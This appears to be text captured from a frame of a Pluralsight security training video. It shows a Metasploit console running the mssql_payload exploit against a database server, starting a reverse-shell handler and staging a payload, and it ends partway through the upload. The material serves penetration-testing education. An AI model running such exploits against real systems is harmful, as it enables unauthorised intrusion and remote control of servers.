 File Edit View Search Terminal Help
msf exploit(mssql_payload) > exploit
[*] Started reverse handler on 172.16.1.38:4444
[*] Command Stager progress -   1.47% done (1499/102246 bytes)
[*] Command Stager progress -   2.93% done (2998/102246 bytes)
[*] Command Stager progress -   4.40% done (4497/102246 bytes)
pluralsight